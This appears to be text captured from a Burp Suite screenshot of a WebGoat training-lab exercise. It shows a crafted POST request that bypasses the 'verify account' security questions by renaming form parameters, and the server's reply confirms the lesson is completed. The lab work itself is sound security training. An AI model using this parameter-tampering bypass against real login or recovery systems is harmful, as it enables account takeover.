 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://124.222.21.138:9000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host:
3 Content-Length: 94
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.52
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.222.21.138:9000
9 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
12 Cookie: JSESSIONID=
13 Connection: close
14
15 secQuestion0aaa=123&secQuestion1bbb=123&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 25 Mar 2022 13:06:18 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congrats, you have successfully verified the account without actually verifying it. Y
12 "output":null,
13 "assignment":"VerifyAccount",
14 "attemptWasMade":true
15 }
Search... 0 matches
Done 442 bytes | 115 millis